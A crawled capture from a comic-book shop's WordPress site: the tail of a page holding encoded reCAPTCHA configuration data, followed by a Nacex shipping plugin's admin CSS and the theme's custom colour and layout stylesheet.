NcO6wrXCucOnaD0Mw4Z8dRY/w5Y3B8KCw6JLwptvwqkldsKMMsKiwpx9UxhnF3DCsBJ1K3XDlMOHCcKeM8O3VMKEGU9Jw4RZdHjCn3bCgMO9w6/Dg8ODwrVQN1vDrMOlJ27DlARoO0dbY8KeQ8KScsK+wonCtDzDlcKEwoDDtBFAShoLw7fCr8KZKMOtbcOjw5okwp7CosKLY8KgwrAnwo3DigsSBnhuw4vDtA1xEcO0wr0DwpDDhMO4ZTJEf8KLNzTDv3nDuMOpFMKpHAbCj8O9wpXDpDvCrsKSRhc+w7VfTz/CtGUDwpovOMKCwqpzC8OTcRTCu0ZYwoIKw6vDi2JZwpx+C8OYWV/CslTCq3gOe1RewpsywofDk04iwpxcw6V8BQbCpMONQsOHwrrCuHUGeCx9FxzDgMOQw4/DiMKbw7NPYcO9XDVywpDDqTJ/w53CsMKcFzLDn8Kzwo0GE2TCqwd3w6UpwpnDhWIwVcO8RUJow5cnJcKGwokswrVBc8OyWsOaw4wkLCfDv23CnMKrMsKiPcOQAsK1w5LCnsO0wr8/w4XCrVsIw7TDiijCmWsdw4EIdsKmAyHCnMODwqfDo8OqfsKEVsKNNUQxw7d+wpkJDMOJw4jDjm/DhxtYL8OMBcK9wrfClMK9wofCo8O5wprCscKdR8O3PBwIEMKwMW/DmsOLw7csXhwcEFfClcKrw53Du28ew5Ntw5lRUDzCqsKww6LCjsK3w7xJGMKFw7XDhFvDtsOwASg3w4fDoGwtCsO7w54Tw6AZVMKGZ1lBQE9Fw7VgwoTCpB0Kw4/DicKUD3zCmMK7w5XDpMO+wr3CvMK1woNnwplFw5nDrXNcwqPDglIAw57DssKRwrBFw6nDlBwFwpbCnWfClsKowqQWwowkCMOoHw99wp/CgT3CpW3DvXHDnUnCqcKnFEB+wockw5/[base64]/[base64]/[base64]/[base64]/[base64]/Cn8OsGQPCmUYbwoXCkiXDpmpVw4FYZsK9dkx5wp7CnMKIw4/DrsKnw5LDq31/[base64]/ClWnDosKiwqHDrcK5wpMLVMONVMK3CX97VsKaw73CtTVuEUvDj8KqU1/DrcKjwpIvw5TCihfCi1DCklrClRPCvcO/UMKgccOfF8OqPsKqBCllw4MRw5N3RcOvK8OpBjsqwrHCqsKZwqvDvxRsw78zw4/Cp8OrwqslT8Kww6nChCzCn2DDoMKpw6dLc8KLwoArw4bDisK+wqnCv1fCpB4oA8OmwrZDDcKYHcKnZh9MeC9fw7DCu8K7EUI1VsODwoM+w5Yyw61LIHRpRDcoLcKucMOVwp7DgsKewp/CmU7Dl8O+QsKCL8K+AcKtw6LDm8K4w6HCuTzCvTAjf39dVxXDtMOYXcOwaMKqecK1wq9jfVFiCTTDmD/[base64]/CuVXCjQMLExHCrmoBOQnDv3DCvTpOMEbCvMOEw47CpjrCp1MOKcOkw7sVF8OGwq8Ew4fCuMO8EAh7worDvFjCpzbClm3CnScVSMOrGsOgwpkCw4zDoz5twpLChcKuw4PCnADDvT9sOknCqMK8w7RbJW1sUMKBw67DoWbDkypUJh/DrsKgwoHCksOBYcKPw7HCkSRww4V8JyAIZz7Ck8ONKMKMwrpSw63CiQ/[base64]/CjMKbOsOlWMKswrgUcsOUwonDmMKnCgZZw4vCtmdvcRNYw4vCgMOLHsODWQzChnNcwp5QElLCo8Ogw7NneDJhKMOzwpo/U8KnCsKAwqZGw5t3ZRTDhHYcwoPCjcKdKmE9w5Yiwrc8aMKww6XCslXDosOHZ8OIwq/ChD9uCzfDjMOMwrTCi2PDs1E+w5thZnfCnMOvwo4+ZcK0dsOkC39mwpDDqwEcw4pmUE/CjcOqJGB1wqV0w7nDpMOBw65Iw63CtcOmV8O/w7UqaRhqDDVNTsOGPMO2wo8nwpQdw5dBZsOyaRVsCT09w5vDtGnDn8OhE1EJWn8lw47CoEViVk5SDjjDrEnCrg92Y0Umwq7Dg1/CiWhGZ0wNUBoCRMKsw4kTbhLCrcKMwrIrwowudsOZIcKPDQcNIMOMwoMYwrkUw4XChcO9bMOOGlLDhMOsb8KRw6/CtjR7w7PDnWrCuRbCkcOuw7/DqcOvwo0bw7IwTyEiwoktWBZkwp3DosOKb8KlworCssONwp02AsOrTAgawrwBAcKxwrgnw48aIMKfw6RKwoUMwr7DpsK/HTnChyvDhcOxw4nCkml2F8O0w4nDnhBLGGzDkUUTw44MV8Opw4ERAUTDk8KeDyISw5JkccOAw6/DlsOTI8KhSMKIw5/DusK/UDNhw6sUP8KBQsOmwobDrSjCucOsw5DCliMyfcKfFSTDsBMSw75kaCwNwrTCp0xIw73CuMOxw5IbA8K0w7rDjcOlE8OTwrrCisORw63Co2nCvEJxG0HDpMKII31ewobCssK/wpVPw4fDvsOuwqLDlBR0XDwJwqY5wpbCpjAmw4g4w5IIw7jDl8O/[base64]/[base64]/Sg7DqH19P3XDojkObV4zw5/[base64]/DhsKZIG5BdmBdwpQlwr8KK8Ouw7ENwoPClxxnwr7DjQw/worDnQl0RsK+wqXDlcKjwrzDnw5iWG/Cj8OuDQd9QMOkBjzDjyjCp8OIWmvCnT0ePUHDiDvCmsO4wo/DnsOAcnPCkyMOwpHDtSNGwpXCmMKlwopJwozDujJeBknDtcOaw60oC8OZwqfCnU/DmcO4AQ3ClXUywqXCksK4w7g/wqI0bMKEJUcMdcKMwr1UO8OMScO9wr/[base64]/[base64]/Co8Oewq9WIcOVIFBKH8O/[base64]/DoHANL8OCw5rCpkgOw5Z4w7Q0R8Okw6HDtSIwaVFNGcOaIsKiwog1G8OmdknDkMKsHsO7CsOvwpUUTcOoTMKGw6hwGj3CjSnDkR1Nw49PVE3CpcKXd8KHwppjBQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le3jaAUAAAAAMrvQoEiMy7RvIkR9RDQevNnVkL-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://karrascomics.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YO0RGW29w4Fq3X6ulcWtO7qdzEyCXDUA8JH4C/ghj/E\\u003d\x22,1,0,null,1,1768978685135,0,0,[153,195,70,254],null,[225,43,244],\x22RC-AvD47v1Su25ccA\x22,null,null,null,null,null,\x220dAFcWeA6nPPnO-PSkO8sIwgTgw08P3bDmX3DCys0YKfHDaqr2_Xx6mxgqA_S_AkntN1UisPldmLYPCs211AT_Y7HhAr_k-Mfmgw\x22,1769061485249]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://karrascomics.com/wp-content/plugins/nacex/app/views/public/css/admin.css?ver=6.9
body_size: 197
content:
/** DANIEL BARREIRO: 27082019 **/

/* Añadir icono Nacex al menú */
@font-face {
    font-family: 'nacex';
    src: url('../fonts/nacex.eot');
    src: url('../fonts/nacex.eot?#iefix') format('embedded-opentype'),
    url('../fonts/nacex.woff') format('woff'),
    url('../fonts/nacex.ttf') format('truetype'),
    url('../fonts/nacex.svg#nacex') format('svg');
    font-weight: normal;
    font-style: normal;
}

#adminmenu #toplevel_page_nacex .menu-icon-generic div.wp-menu-image::before {
    font-family: 'nacex' !important;
    content:'\0041';
    font-size: 1.7em !important;
    padding-right: 8px;
    padding-top: 5px;
}

/* Tarifas de envío Nacex */
.notice-nacex {
    border-left-color: #ff5000 !important;
    margin: 5px 0px 2px !important;
}

.button-nacex {
    background: #ff5000 !important;
    border-color: #ff5000 !important;
    color: #fff;
    text-decoration: none;
    box-shadow: none !important;
    text-shadow: none !important;
    margin-left: 10px !important;
}

.button-nacex:hover {
    background: #e54800 !important;
    border-color: #ff6119 !important;
}

a.button-nacex {
    background: #fff !important;
    border-color: #ff5000 !important;
    margin: 0 1em !important;
    color: #ff5000 !important;
}

a.button-nacex:hover {
    background: #ff5000 !important;
    border-color: #ff5000 !important;
    color: #fff !important;
}

h1#cabecerashop::before {
    background: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://karrascomics.com/wp-content/themes/the-bookstore/css/style-custom.css?ver=1.0
body_size: 2043
content:
.logo img{width:170px}
.kode-navigation-wrapper{font-family:Open Sans}
.kode-caption-title, .kode-caption-text, h1, h2, h3, h4, h5, h6{font-family:Open Sans}
body,p{font-family:Roboto}
body{font-size:14px}
h1{font-size:30px}
h2{font-size:25px}
h3{font-size:20px}
h4{font-size:18px}
h5{font-size:16px}
h6{font-size:15px}
.navigation ul > li > a, .navbar-nav > li > a{color:#333333 !important}
.kode-caption .kode-caption-title:before,.kode-caption .kode-caption-title::after{border-bottom-color:#ffffff !important}
.kode-caption .kode-caption-title{background-color:#ffffff !important}
.kode-linksection, .kode-modren-btn{border-color:#ffffff !important}
.kode-linksection, .kode-modren-btn{background:#ffffff !important}
.navigation ul > li:hover > a{background-color:#c4c4c4 !important}
.navigation ul.sub-menu > li:hover > a{background-color:#ffffff !important}
 .thebookstore_top_strip2{background:#ffffff !important}
.navigation ul > li:hover > a, .navbar-nav > li:hover{color:#ffffff !important}
.navigation .sub-menu, .navigation .children, .navbar-nav .children{background:#ffffff !important}
.navigation .menu .sub-menu li:hover a:before, .navigation .sub-menu li:hover a:before, .navbar-nav .children li:hover a:before{ color:#ffffff !important }
.navigation ul li ul > li:hover > a, .navbar-nav li ul > li:hover > a{ color:#ffffff !important }
.navigation .sub-menu li a, .navigation .children li a, .navbar-nav .children li a{ color:#000000 !important }
#header-style-3 .kode_top_strip:before, .kode_header_7 .kode_top_eng:before{background:#ffffff !important}
body { background-color: #000000;  }
.footer:before{ opacity: 0.6;  }
footer:before{ background-color: #000;  }
.top-strip{background-color: #ffffff;  }
/*
						============================================================
						   Font Color
						============================================================
						*/
						.widget-twitter ul li a,
						
						.lib-video-section a,
.section-content h2 span, .kode-service:hover i, .kode-testimonials-4 .client-name h2, .kode-testimonials-4 .bx-wrapper .bx-controls-direction a:before, .kode-profile-tabs .kd-horizontal-tab .nav-tabs > li.active > a, .kode-blog-full:hover h2, .widget-newletter .social-icon ul li a:hover, .kode-blog-detail .user-profile h4 span, .kode-blog-detail .blog-meta ul li a:hover, .kode-service-3:hover i, .kode-service-3:hover a, .lib-testimonial-content:hover h4, .lib-testimonial-content:hover:after, .kode-inner-banner-2 .kode-page-heading h2, .lib-ebook:hover i, .lib-contact-section .location-text i, .lib-contact-section .location-text span, .lib-copyrights .social-icon ul li a, .error-404 h2, .page-404 p, .error-404 a.go-back, 
.color, .lib-book-detail  .product-price h4, .lib-event-listing .kode-text a.more, .coming-soon .countdown-amount, 
.coming-soon .countdown-period, .coming-soon h2, .coming-soon .search-field input[type="text"], .coming-soon .social-icon ul li a, .kode-uptodate .input-container button, .lib-testimonial-content:hover p.title, .widget-text ul li i, 
.kode-navigation li.kode-mega-menu .kode-megamenu-container .mega-wrapper ul li:hover a, .kode-blog-list2 .event-listing-meta ul li i, .kode-event-detail table tr td a, .kode-event-detail-thumb .kode-caption .countdown-amount, .books-listing-4:hover h3 a, .kd-list3 li a:hover, .kd-list3 li:hover:before, .kode-facts .nav-tabs > li > a, .kode-author-detail-2 .kode-text h5, .kode-blog-full .kode-text a.read-more:hover, .kode-blog-list a.more:hover:before, .kode-blog-list a.more:hover, .widget-contact-info a:hover, 
.woocommerce div.product p.price, .woocommerce div.product span.price{color: #ffffff !important;  }

						/*
							  ============================================================
								   Background Color
							  ============================================================
						*/
						
						
.kode-pagination a:focus, .custom-btn, .kode-pagination a:hover, .kode-newsletters .input-container input[type="submit"], .kode_list_section:hover .kode_price_sec, .kode_list_section:hover .kode_try_wrap, .comment-form input[type="submit"],

.kode-pagination span,

.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus,

.lib-blog-2 .kode-text a.more,

.kode-banner .input-container button, .buy-template .kode-btns a, .kode-service:hover, .kode-best-pro-seller p.price, .kode-best-slider .bx-wrapper .bx-controls-direction a:hover, .count-up-section, .kode-blog-list .blog-date span, .gift-card-section, .kode-package .package-content a.purchase:hover, .kode-package:hover .package-content .package-price, .kode-newsletters, .kode-newsletters .input-container button, .widget_archive ul li a:hover,.widget_categories ul li a:hover,.widget_recent_entries ul li a:hover, footer .widget-newletter button, .kode-author:hover .kode-caption, .banner-search button, .widget-newletter button, .kode-blog-full .kode-thumb .blog-btns ul li a:hover, .widget-archive ul li a:hover, .kode-portfolio .kode-thumb, .comment-form button, .kode-single-blog:hover .kode-text .kode-date, .kode-single-sidebar:hover .kode-date, .kode-author-2, .book-guide p.cap:first-letter, .kd-list2 li:before, .kode-service-2:hover i, .kd-tab-2 .nav-tabs > li.active > a, .kd-tab-2 .nav-tabs > li.active > a:hover, .kd-tab-2 .nav-tabs > li.active > a:focus, .kd-tab-2 .nav-tabs > li.active > a:before, .kd-tab-2 .bx-wrapper .bx-controls-direction a:hover, .kode-video-section-2 a.more, .count-up-section-2, .header-1, .kode-banner .kode-caption-2 .caption-btns a:hover, .search-section .nav-tabs > li.active > a, .search-section .nav-tabs > li > a:hover, .search-section .form-container button, .lib-categories-section .nav-tabs > li.active > a, .lib-authors, .kd-accordion .panel-group .panel-heading i, .kode-comments ul li .kode-text a.comment-reply-link:hover, .lib-ebook a.more:hover, .kode-membership, .kode-newsletters-2 button, .footer-2, .lib-qualities ul li:hover i, .lib-blog-2 .kode-text a.more:hover, .kode-blog-date, 

.lib-book-detail a.add-to-cart:hover, .product-review-tabs .nav-tabs li.active a, .lib-event-listing .lib-event-captions, .lib-event-sidebar ul.lib-event-content li i, .lib-event-sidebar a.register, .coming-soon .search-field button, .kode-uptodate, .header-3 .logo-container, .header-3 .kode-navigation ul li:before, 

.header-1 .kode-navigation ul ul li a:hover, .header-3 .kode-navigation ul ul li a:hover, .post-next-previous a:hover, .best-seller-pro:before, .bx-wrapper .bx-pager.bx-default-pager a.active, #filterable-item-filter-1 li a.active, #filterable-item-filter-1 li a:hover, .lib-categories-section .bx-wrapper .bx-controls-direction a:hover, .kode-best-pro-seller .kode-thumb, .pagination > li > a:hover, .pagination > li > span:hover, .pagination > li > a:focus, .pagination > li > span:focus, .kode-megamenu-container .mega-wrapper h3, .kode-event-detail a.book-now, .kode-blog-list2 .blog-date, .kode-blog-list2 .buy-ticket, .kode-event-detail-thumb .kode-caption a.reg, .kode-event-detail-thumb .social-icon ul li a:hover, .books-listing-3 .kode-caption a:hover, .books-listing-4 a.add-to-cart, .books-listing-4 .kode-thumb, 

.kode-facts .nav-tabs > li:hover > a,

.kode-facts .nav-tabs > li.active > a, .kode-facts .nav-tabs > li.active > a:hover, .kode-facts .nav-tabs > li.active > a:focus, .slider-selection, .widget-price-filter a.filter, .kode-navigation ul ul li a:hover, .contact-box .social-icon ul li a:hover, .book-released .cart-btns a, .recent-release .owl-controls .owl-page.active, .kd-tab-2 .nav-tabs > li > a:hover, .lib-blog-post .kode-text a.more:hover, .error-404 a.go-back:hover, 
.woocommerce div.product form.cart .button, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, 
.woocommerce span.onsale, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .comment-form .submit, 
.kode_galry_item figure, .kode_btn_store_2, 
.widget_shopping_cart_content p.total,
.widget_shopping_cart_content p.buttons a,
button, .contributor-posts-link,
.kode-sidebar-element .widget_meta ul li:hover a,
.kode-left-sidebar  .widget_meta ul li:hover a,
.kode-right-sidebar  .widget_meta ul li:hover a,
.kode-search label,
.post-password-form input[type="submit"],
.no-touch .dl-menuwrapper li a:hover, .thbg-color{background-color: #ffffff !important;  }

						/*
							  ============================================================
								   Border Color
							  ============================================================
						*/
						
.kode_pagination .pagination li:hover a span, .kode_pagination ul li:hover a b, .kode-newsletters .input-container input[type="submit"],

.lib-blog-2 .kode-text a.more,

.kode-service:hover, .kode-testimonials-4 .kode-thumb, .kode-blog-list h2:before, .kode-package .package-content a.purchase:hover, .kode-profile-tabs .kd-horizontal-tab .nav-tabs > li.active > a, .banner-search, blockquote, .kode-banner .kode-caption-2 .caption-btns a:hover, .kode-service-3:hover i, .lib-testimonial-content:hover .kode-thumb, .kode-service-2:hover, .kd-accordion .panel-group .panel-heading a, .kode-comments ul li .kode-text a.comment-reply-link:hover, .lib-ebook a.more:hover, .lib-blog-2 .kode-text a.more:hover, .error-404 a.go-back, .coming-soon .countdown-show4 .countdown-section, 

.coming-soon .search-field input[type="text"], .coming-soon .social-icon ul li a, 

.header-3 .kode-navigation ul ul, .section-content h2:before, #filterable-item-filter-1 li a.active, #filterable-item-filter-1 li a:hover, .kode-service-3:hover, .kode-event-detail-thumb .kode-caption, .books-listing-3 .kode-caption a:hover, .kode-facts .nav-tabs > li > a, .lib-book-detail a.add-to-cart:hover, .kode-navigation ul ul, .contact-box, .kd-tab-2 .nav-tabs > li > a:hover, .lib-blog-post .kode-text a.more:hover, .error-404 a.go-back:hover, 
.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-color: #ffffff !important;  }
.about-law-section .about-tabs .nav > li.active > a{border-top-color: #ffffff !important;  }
.kode_politician_des:before, .kode_politician_des:before{ border-top: 10px solid #ffffff !important;  }
.kode_.law-attorny:before, .kode_.law-attorny:before{ border-top: 3px solid #ffffff !important;  }
.kode_pet_navigation ul.nav li a.current{border-top-color: #ffffff !important;  }

								.kode-sidebar.kode-left-sidebar,
								.kode-sidebar.kode-right-sidebar,
								.kode-widget.kode-sidebar-element{background-color: #ffffff !important;float:left;width:100%;}

								.kode-sidebar.kode-left-sidebar,
								.kode-sidebar.kode-right-sidebar,
								.kode-widget.kode-sidebar-element{padding-top: 30px !important;}

								.kode-sidebar.kode-left-sidebar,
								.kode-sidebar.kode-right-sidebar,
								.kode-widget.kode-sidebar-element{padding-bottom: 30px !important;}

								.kode-sidebar.kode-left-sidebar,
								.kode-sidebar.kode-right-sidebar,
								.kode-widget.kode-sidebar-element{padding-left: 30px !important;}

								.kode-sidebar.kode-left-sidebar,
								.kode-sidebar.kode-right-sidebar,
								.kode-widget.kode-sidebar-element{padding-right: 30px !important;}
